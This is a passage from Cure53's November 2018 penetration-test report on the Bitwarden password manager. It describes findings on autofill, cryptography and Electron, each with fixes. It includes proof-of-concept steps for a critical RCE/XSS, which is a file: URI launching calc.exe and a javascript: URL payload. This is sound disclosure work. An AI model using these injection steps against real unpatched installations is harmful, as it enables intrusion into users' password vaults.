

# **Pentest-Report Bitwarden Password Manager 11.2018**

Cure53, Dr.-Ing. M. Heiderich, Dipl.-Ing. A. Inführ, MSc. N. Kobeissi, N. Hippert, M. Kinugawa

# <span id="page-0-0"></span>**Index**

[Index](#page-0-0) **[Introduction](#page-1-0) [Scope](#page-2-0)** [Identified Vulnerabilities](#page-3-1) [BWN-01-001 Extension: Autofill only checks top-level domain \(Medium\)](#page-3-0) [BWN-01-006 Desktop/Web: RCE/XSS via login URL \(Critical\)](#page-4-0) [BWN-01-007 Crypto: Inadequate parameters for master password \(High\)](#page-5-0) [BWN-01-008 Crypto: Bitwarden obtaining encryption keys for organizations \(Critical\)](#page-7-0) [BWN-01-010 Crypto: Master password change ineffective after device theft \(High\)](#page-8-0) [BWN-01-011 Crypto: Integrity checks can be skipped \(Critical\)](#page-9-0) [Miscellaneous Issues](#page-10-1) [BWN-01-002 Desktop: Electron nodeIntegration flag enabled in renderer \(Info\)](#page-10-0) [BWN-01-003 Desktop: Missing contextIsolation security-flag for Electron \(Info\)](#page-11-1) [BWN-01-004 Desktop: Bypassable CSP rules in place \(Info\)](#page-11-0) [BWN-01-005 Backend: XSS on cdn.bitwarden.com via attachments \(Info\)](#page-12-0) [BWN-01-009 Crypto: PBKDF2 iteration count configuration unnecessary \(Info\)](#page-13-0) **[Conclusions](#page-14-0)**

# <span id="page-1-0"></span>**Introduction**

*"The easiest and safest way for individuals, teams, and business organizations to store, share, and sync sensitive data."*

From<https://bitwarden.com/>

This report documents the results of a security assessment targeting the Bitwarden compound. Carried out by Cure53 in autumn 2018, this project yielded eleven securityrelevant findings.

In scope of this project were several components of the Bitwarden password manager. Specifically, Cure53 was tasked with investigating the core application, browser extension, Electron application, web application and selected related libraries. These items have been examined through a range of approaches, namely a penetration test, a source code audit, and a connected review of the cryptographic premise. More to the point, the methodology chosen for completing this test was white-box, meaning that Cure53 had access to everything of relevance for reaching good coverage. It needs to be noted that the all of the software's code is available as open source, thus making white-box the natural choice.

In terms of resources, five members of the Cure53 were involved in this project, which took place in late October and early November of 2018. The testing team was allocated a time budget of sixteen days of assessing the security of the Bitwarden scope which, as already noted above, entailed clients (web app, Electron app, browser extension), the backend code and the implemented cryptographic scheme.

The project progressed in a timely and efficient manner. During the assessment, the communication between Cure53 and the Bitwarden maintainers was done on a shared Slack channel. It must be underlined that the Bitwarden team handled test-related requests from Cure53 in a professional and prompt way, leading to the test's productivity and good coverage. In addition, as the quality of the code - in terms of readability and easy of assessment - was exceptional, Cure53 found it simple to accomplish the project's goals in the time available.

All discoveries were live-reported to make it possible for the Bitwarden team to pose questions and receive feedback prior to the write-up process. As already mentioned, eleven findings have been documented by the Cure53 team. These could be divided into a category of vulnerabilities (with six issues) and more general weaknesses (further five findings). Initially, three issues were ascribed with the highest-possible "*Critical*" ranking. Two of those originated from the crypto audit and one was a classic Remote Code Execution (RCE) that tends to be found in numerous Electron-based applications.

Following a discussion with the in-house team at Bitwarden, it was established that one of the cryptography-related "*Critical"-*ranked issues was actually a false alert. Taking this into consideration means that two issues marked as "*Critical"* remain as viable threats that need to be addressed as a matter of urgency.

In the following sections, the report will first comments on the details regarding scope and then discusses all findings on a case-by-case basis, furnishing both technical descriptions and relevant advice on mitigation strategies going forward. In light of the findings, Cure53 issues a broader verdict pertaining to the security posture found on the investigated Bitwarden items in scope.

# <span id="page-2-0"></span>**Scope**

- **Bitwarden Open Source Password Management**
	- Bitwarden Core Application, written in C# & SQL
		- https://github.com/bitwarden/core/tree/v1.25.0
	- Bitwarden Browser Extension, written in TypeScript & JavaScript
		- ■<https://github.com/bitwarden/browser/tree/v1.33.3>
	- Bitwarden Electron-based Desktop Application, written in TypeScript & JavaScript https://github.com/bitwarden/desktop/tree/v1.9.0
	- Bitwarden Web Application, written in TypeScript & JavaScript
		- ■<https://github.com/bitwarden/web/tree/v2.4.0>
	- Bitwarden TypeScript Library, written in TypeScript & JavaScript
		- https://github.com/bitwarden/jslib/tree/ [2f6426deb470b71838b51c52587929ac64d428bf](https://github.com/bitwarden/jslib/tree/2f6426deb470b71838b51c52587929ac64d428bf)
	- Several accounts were provided so that Cure53 could get access to Bitwarden's paid and organization-linked features as well.
	- Further, Cure53 was furnished with detailed documentation about the threat model and security promises to make sure the testing can be executed in full alignment to these.

# <span id="page-3-1"></span>**Identified Vulnerabilities**

The following sections list both vulnerabilities and implementation issues spotted during the testing period. Note that findings are listed in a chronological order rather than by their degree of severity and impact. The aforementioned severity rank is simply given in brackets following the title heading for each vulnerability. Each vulnerability is additionally given a unique identifier (e.g. *BWN-01-001*) for the purpose of facilitating any future follow-up correspondence.

#### <span id="page-3-0"></span>**BWN-01-001 Extension: Autofill only checks top-level domain** *(Medium)*

The Bitwarden WebExtension implements an "*Autofill"* feature for domains which have credentials stored in the vault. It was discovered that the current design only checks the top URL but factually auto-fills forms in iframes as well. This takes place even if they are hosted on a different domain. As a consequence, the credentials of the top domain are leaked to third-party domains which can store and abuse them.

#### **Steps to reproduce:**

- 1. Submit a form on *example.com.*
- 2. Store the credentials in the vault.
- 3. Open another HTML page on *example.com* in a way that iframes *example2.com.*
- 4. Note that *example2.com* has the same form as *example.com*.
- 5. The *Autofill* feature will enter the credentials present for *example.com* in the form belonging to *example2.com.*

The *content* script injected in *example2.com* sends a *collectPageDetailsResponse* message to the *background* script, with the latter containing a *tab* property. Additionally, it specifies a *details* property, which hosts information about the current document, for instance including data on its URL (e.g. *example2.com/test.html*). The *Autofill* service handling this message does not use the URL of the *detail* object but instead checks the *tab* URL. As the *tab* URL is pointing to "*example.com"*, the credentials are retrieved but then sent to the *content* script in the iframe.

#### **File:**

*src/content/autofill.js*

#### **Code:**

```
chrome.runtime.onMessage.addListener(function (msg, sender, sendResponse) {
if (msg.command === 'collectPageDetails') {
      var pageDetails = collect(document);
      var pageDetailsObj = JSON.parse(pageDetails);
      chrome.runtime.sendMessage({
      command: 'collectPageDetailsResponse',
```

#### **tab: msg.tab**,

```
details: pageDetailsObj,
sender: msg.sender
```
});

**File:** *src/services/autofill.service.ts*

#### **Code:**

```
async doAutoFill(options: any) {
[...]
      options.pageDetails.forEach((pd: any) => {
      // make sure we're still on correct tab
      if (pd.tab.id !== tab.id || pd.tab.url !== tab.url) {
      return;
      }
```
It is recommended to use the URL specified in the *details* object when retrieving stored credentials. This ensures a website is not vulnerable to leaking stored credentials when framing third-party URLs.

#### <span id="page-4-0"></span>**BWN-01-006 Desktop/Web: RCE/XSS via** *login* **URL** *(Critical)*

It was discovered that both an RCE and an XSS attack can be exploited by misusing the link of the saved *login* URL. The application checks whether the saved *login* URL can be linked in the following code.

#### **Affected File:**

[https://github.com/bitwarden/jslib/blob/ad97afc5904b47bee64e952b911e2bbd39839168/](https://github.com/bitwarden/jslib/blob/ad97afc5904b47bee64e952b911e2bbd39839168/src/models/view/loginUriView.ts#L64-L66) [src/models/view/loginUriView.ts#L64-L66](https://github.com/bitwarden/jslib/blob/ad97afc5904b47bee64e952b911e2bbd39839168/src/models/view/loginUriView.ts#L64-L66)

#### **Affected Code:**

```
get canLaunch(): boolean {
     return this.uri != null && this.uri.indexOf('://') > -1;
}
```
As it can be seen from the highlighted code, if the URL contains the "*://*" string, any schemes of the URLs can be linked. Due to this behavior in the desktop application, Remote Code Execution occurs when the path is set to the malicious program placed in the file: URL. The main reason is that the URL is passed to shell.openExternal method<sup>[1](#page-4-1)</sup>. The following steps show that a user who belongs to an *organization* can attack another user belonging to the same *organization* via the *sharing* feature.

<span id="page-4-1"></span><sup>1</sup> <https://electronjs.org/docs/api/shell#shellopenexternalurl-options-callback>

#### **Steps for reproducing RCE on desktop application:**

- Open the Bitwarden web application.
- Log-in to the account.
- Click on the "*Add Item*" button.
- Fill in the form fields, i.e.:
	- Select "*Login*" for the "*What type of item is this?*" field
	- Enter "*TEST"* into the "*Name"* field;
	- Enter "*file:///C:/windows/system32/calc.exe*" into the "*URI 1*" field.
	- Select *Organization* to which you belong as the "*Who owns this item?*" field.
- Click on the "*Save"* button.
- Open the Bitwarden desktop application with Windows OS.
- Log-in to the account of another user who belongs to the same *Organization.*
- Open the shared "*TEST*" item.
- Click on the "*Launch*" icon in the URI field. The system's *Calculator* application will be launched.

On the one hand, this bug is actually exploitable from remote since an exploit technique without placing the malicious program on the victim's local machine is known<sup>[2](#page-5-1)</sup>. On the other hand, in the web application XSS occurs by setting the *javascript:* URL. In modern browsers, JavaScript execution would be blocked by the Content Security Policy (CSP) configured in the response header. However, the problems persist on the MSIE browser which does not support CSP.

#### **Steps for reproducing XSS on web application:**

- Perform Steps 1 5 from the example above. **Note** that in the step "4c", "*javascript:alert(document.domain)//://*" should be entered instead of *file:* URL.
- Open the Bitwarden web application with **MSIE browser.**
- Log-in to the account of another user who belongs to the same *Organization.*
- Open the shared *"TEST"* item.
- Click on the "*Launch"* icon in the URI field. JavaScript will be executed.

It is recommended to ensure that the login URL starts with "*http:*" or "*https:*".

#### <span id="page-5-0"></span>**BWN-01-007 Crypto: Inadequate parameters for master password** *(High)*

It was found that Bitwarden's policy for master passwords fails to appropriately account for password strength. The only restriction imposed on the passwords is that they must be at least eight characters in length. By looking at SecList's list of the top 10,000 most common passwords<sup>[3](#page-5-2)</sup>, it can be observed that 40% of these passwords are composed of

<span id="page-5-1"></span><sup>&</sup>lt;sup>2</sup>https://insert-script.blogspot.com/2018/05/dll-hijacking-via-url-files.html

<span id="page-5-2"></span><sup>3</sup><https://github.com/danielmiessler/SecLists>

at least 8 characters. Nevertheless, these passwords (which include "*iloveyou*" and *"12345678*") would be accepted as valid by Bitwarden.

While key stretching measures are deployed by using 100,000 rounds of *PBKDF2* by default, this does not slow down password hashing sufficiently. In other words, the handling fails to protect against an attacker going through the top 10,000 most common passwords. This is especially true as research has shown that *PBKDF2* can be optimized beyond naive HMAC-SHA256 iterations<sup>[4](#page-6-0)</sup> and that it can be dramatically accelerated using GPU hardware<sup>[5](#page-6-1)</sup>.

Furthermore, Bitwarden also allows the user to weaken their *PBKDF2* security parameter down to 5,000 iterations (see [BWN-01-009.](#page-13-0)) This is below the recommended minimum of 10,000<sup>[6](#page-6-2)</sup>, which even then is considered just a bare minimum suitable for servers. This must be seen in the context of most attacks happening online rather than offline, as is usually the case with password wallets.

It is recommended to overhaul Bitwarden's master password parameters in the following way:

- 1. Encourage users to employ pass*phrases* instead of pass*words*. Since the compromise of a password manager wallet can be extremely catastrophic, using passphrases instead of passwords makes more sense.
- 2. Passwords may still be allowed but need to be minimum 12-characters-long. They also need to be evaluated by a password strength measurement library such as *zxcvbn*[7](#page-6-3) .
- 3. Replace *PBKDF2* with *Scrypt<sup>[8](#page-6-4)</sup>* configured with the parameters of  $n = 2^{20}$ ,  $r = 8$ , *p=1*. *Scrypt* is a password hashing function similar to *PBKDF2* as far as usage is concerned. However, unlike *PBKDF2,* it is resistant to optimization and parallelization attacks.

<span id="page-6-0"></span><sup>4</sup> <https://eprint.iacr.org/2016/273.pdf>

<span id="page-6-1"></span><sup>5</sup><https://www.usenix.org/system/files/conference/woot16/woot16-paper-ruddick.pdf>

<span id="page-6-2"></span><sup>6</sup><https://cryptosense.com/blog/parameter-choice-for-pbkdf2/>

<span id="page-6-3"></span><sup>7</sup><https://github.com/dropbox/zxcvbn>

<span id="page-6-4"></span><sup>8</sup><https://www.tarsnap.com/scrypt/scrypt.pdf>

#### <span id="page-7-0"></span>**BWN-01-008 Crypto: Server obtaining encryption keys for** *organizations (Critical)*

It was observed that the Bitwarden server is able to obtain the encryption keys for all data shared within a Bitwarden *organization* vault. The Bitwarden's *organization* vaults work in a following manner:

- 1. Alice creates an *organization* vault. The *organization* vault's *shareKey*, which encrypts vault data, is randomly generated.
- 2. Alice stores sensitive data inside the *organization* vault.
- 3. Alice wishes to share this vault with Bob. She retrieves Bob's public RSA key from Bitwarden and uses it to encrypt *shareKey* to Bob.
- 4. Bob confirms the invitation. Alice then confirms Bob's addition to the vault.

During Step 3, while Alice is sending the vault key to Bob, it is possible for the Bitwarden server to advertise its own RSA public key, for which it controls a private key as if it were Bob's. This would result in Alice encrypting the *shareKey* to the server's RSA public key instead of Bob's, thereby letting the server access the *organization* vault.

This problem is known as a *Man-in-the-Middle (*MitM) attack and can be prevented by enforcing mutual authentication between Alice and Bob prior to Step 3 in the sequence above. Before Alice encrypts anything to Bob's RSA key, she first is presented with a visual representation of Bob's claimed RSA key, which she can use to confirm whether the given RSA public key is indeed genuine. Below is an example of how this could work:

- 1. Alice is presented with an RSA public key *pk* claiming to be Bob's RSA public key.
- 2. Alice produces the hash *f = HKDF("Bob", pk)* where *"Bob"* is Bob's username (or other permanent unique identifier).
- 3. Alice then uses *f* to seed a random number generator. In turn, this is employed to randomly choose words from a dictionary (8 words chosen from the 10,000 most common English words would be ideal.) These words constitute a phrase which we will call Bob's *fingerprint*.
- 4. Alice contacts Bob over the phone, in person, over instant messenger, email, etc. to confirm with him that the *fingerprint* she is viewing for Bob on her screen matches the one Bob is given in his account view. If the values match, Alice can safely proceed.

An issue remains in that the web version of Bitwarden<sup>[9](#page-7-1)</sup> may not substantially benefit from this improvement. This is because the same adversary who may present a false

<span id="page-7-1"></span><sup>9</sup> <https://vault.bitwarden.com/>

RSA public key for Bob already has the same capabilities required to present falsified code to both Alice and Bob that can, for example, display false *fingerprints* (or worse.)

However, in the case of the mobile and desktop applications, the above recommendation will still greatly improve security so long as public key verification operations are performed locally.

<span id="page-8-0"></span>**BWN-01-010 Crypto: Master password change ineffective after device theft** *(High)*

When a user creates a new Bitwarden account, a master *encKey* is randomly generated and used to encrypt individual password wallet entries. This *encKey* is itself encrypted with a master password $^{10}$  $^{10}$  $^{10}$ .

Consider a scenario in which user Alice is using Bitwarden on her laptop. By mistake, Alice installs malware which is able to read memory of her device. The malware steals a copy of *encKey* and is therefore able to use it to decrypt Alice's wallet items.

Later Alice discovers the malware and removes it from her laptop. She changes her master password, thinking that this will protect her account. In reality, a master password change will only re-encrypt the same *encKey* under the new master password. Since *encKey* can never be changed, even items that Alice adds to her Bitwarden account after she removed the malware remain decryptable for the malware attacker who has stolen *encKey* in the past. In fact, Alice can never recover her wallet to a secure state after this temporary compromise unless she deletes her Bitwarden account and creates a new one.

This means that in the case of even temporary compromise, Alice's master password is reduced to strictly an access-control protection measure and loses all cryptographic security. For that reason, it is strongly recommended to generate a new *encKey* and to re-encrypt all password entries under this new key in the event of a master password being altered. While this process can be expensive for large wallets, it may be argued that it is necessary given the sensitive nature of the information that Bitwarden is intending to store.

<span id="page-8-1"></span> $10$ The master password is run through a series of password hashing and key derivation functions before being used to encrypt encKey, but this is not relevant to this particular issue.

#### <span id="page-9-0"></span>**BWN-01-011 Crypto: Integrity checks can be skipped** *(Critical)*

*Note: This issue was determined to be a false alert after discussions with the Bitwarden team. Nevertheless, the readability and complexity of the cryptographic code could be improved in order to further offset the confusing logic that underlies this issue.*

It was found that multiple crucial cryptographic functions will proceed with *AES-CBC* or RSA decryption and return plaintext while skipping *HMAC* checks entirely if a *HMAC* value of *null* is provided.

#### **Affected File:**

*src/services/nodeCryptoFunction.service.ts*

#### **Affected Code:**

```
private async aesDecryptToUtf8(encType: EncryptionType, data: string, iv: 
string, mac: string,
         key: SymmetricCryptoKey): Promise<string> {
         const keyForEnc = await this.getKeyForEncryption(key);
        const theKey = this.resolveLegacyKey(encType, keyForEnc);
         if (theKey.macKey != null && mac == null) {
             // tslint:disable-next-line
             console.error('mac required.');
             return null;
         }
        [\ldots] const fastParams = 
             this.cryptoFunctionService.aesDecryptFastParameters(
                    data, iv, mac, theKey);
         if (fastParams.macKey != null && fastParams.mac != null) {
             const computedMac = 
             await this.cryptoFunctionService.hmacFast(
                    fastParams.macData,
                 fastParams.macKey, 'sha256');
            const macsEqual =
             await this.cryptoFunctionService.compareFast(
                    fastParams.mac, computedMac);
             if (!macsEqual) {
                 // tslint:disable-next-line
                 console.error('mac failed.');
                 return null;
 }
         }
         return this.cryptoFunctionService.aesDecryptFast(fastParams);
}
```

**Note:** The functions *aesDecryptToBytes* and *rsaDecrypt*, located in the same file, are also vulnerable due to highly similar logic to the above. However, the code was not copied here in aiming for brevity. Other functions may be also vulnerable. It is recommended to more strictly enforce *HMAC* checks by making them mandatory for all decryption operations and failing if no valid *HMAC* is provided.

# <span id="page-10-1"></span>**Miscellaneous Issues**

This section covers those noteworthy findings that did not lead to an exploit but might aid an attacker in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.

<span id="page-10-0"></span>**BWN-01-002 Desktop: Electron** *nodeIntegration* **flag enabled in renderer** *(Info)*

The *nodeIntegration* option is currently enabled in the renderer. This means that if an attacker can execute arbitrary JavaScript in the renderer in some way (e.g. via XSS), the consequence would be full Remote Code Execution.

#### **Affected File:**

[https://github.com/bitwarden/jslib/blob/1aa774b99f73123b0bcf2654e4ba59fe95f39563/](https://github.com/bitwarden/jslib/blob/1aa774b99f73123b0bcf2654e4ba59fe95f39563/src/electron/window.main.ts#L80-L90) [src/electron/window.main.ts#L80-L90](https://github.com/bitwarden/jslib/blob/1aa774b99f73123b0bcf2654e4ba59fe95f39563/src/electron/window.main.ts#L80-L90)

#### **Affected Code:**

```
/* The nodeIntegration option is not specified but the default is true */
this.win = new BrowserWindow(\{width: this.windowStates[Keys.mainWindowSize].width,
     height: this.windowStates[Keys.mainWindowSize].height,
     minWidth: 680,
     minHeight: 500,
     x: this.windowStates[Keys.mainWindowSize].x,
     y: this.windowStates[Keys.mainWindowSize].y,
     title: app.getName(),
     icon: process.platform === 'linux' ? path.join(__dirname, 
       '/images/icon.png') : undefined,
     show: false,
});
```
It is recommended to disable the *node* features in the renderer by setting the *nodeIntegration* option to *false.* The NodeJS features should be exported via the *preload* scripts if needed.

#### <span id="page-11-1"></span>**BWN-01-003 Desktop: Missing** *contextIsolation* **security-flag for Electron** *(Info)*

The currently used *BrowserWindow* calls do not set the *contextIsolation*[11](#page-11-2) [12](#page-11-3) property. This property ensures that JavaScript running in the context of the browser window cannot influence global objects of the Electron renderer process. As this property is missing, any XSS vulnerability can be abused to manipulate global objects. Therefore, the worst-case scenario for this would signify Remote Code Execution.

#### **Affected File:**

[https://github.com/bitwarden/jslib/blob/1aa774b99f73123b0bcf2654e4ba59fe95f39563/](https://github.com/bitwarden/jslib/blob/1aa774b99f73123b0bcf2654e4ba59fe95f39563/src/electron/window.main.ts#L80-L90) [src/electron/window.main.ts#L80-L90](https://github.com/bitwarden/jslib/blob/1aa774b99f73123b0bcf2654e4ba59fe95f39563/src/electron/window.main.ts#L80-L90)

#### **Affected Code:**

```
/* The contextIsolation option is not specified but the default is false */
this.win = new BrowserWindow(\{ width: this.windowStates[Keys.mainWindowSize].width,
     height: this.windowStates[Keys.mainWindowSize].height,
     minWidth: 680,
     minHeight: 500,
